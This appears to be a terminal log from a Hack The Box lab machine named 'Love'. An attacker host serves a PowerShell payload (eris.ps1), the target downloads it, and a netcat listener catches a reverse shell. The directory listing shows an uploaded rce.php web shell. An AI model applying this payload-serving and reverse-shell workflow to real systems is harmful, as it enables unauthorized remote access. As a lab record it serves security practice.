 ┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/love/www]
└──╼ [??]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.239 - - [26/Dec/2021 12:54:22] "GET /eris.ps1 HTTP/1.1" 200 -
┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/love]
└──╼ [??]$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.239] 54186
dir
    Directory: C:\xampp\htdocs\omrs\images
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        12/26/2021   9:05 AM           4240 facebook-profile-image.jpeg
-a----         4/12/2021   3:53 PM              0 index.html.txt
-a----         1/26/2021  11:08 PM            844 index.jpeg
-a----         8/24/2017   4:00 AM          26644 profile.jpg
-a----        12/26/2021   9:14 AM             37 rce.php
PS C:\xampp\htdocs\omrs\images>